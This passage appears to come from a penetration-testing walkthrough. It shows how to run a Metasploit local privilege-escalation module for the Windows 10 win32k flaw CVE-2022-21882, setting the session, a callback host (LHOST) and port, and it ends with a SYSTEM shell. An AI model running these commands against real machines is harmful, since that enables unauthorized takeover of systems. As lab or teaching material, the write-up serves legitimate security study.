use exploit/windows/local/cve_2022_21882_win32k
We will need to set the SESSION, LHOST, and LPORT values for this; however, lets quickly look at all of the versions of Windows 10 that are affected.

WOW! This affects almost every version of Windows 10, all the way to the latest and final one before Windows 11!
Alright, now we just need to add our details to the exploit:
set SESSION 1
set LHOST 172.16.1.30
set LPORT 8080
show options
Now that everything is set, we can use the exploit command and then we should see a second session check in as SYSTEM.

BOOM! We got out SYSTEM shell. This exploit is a beast!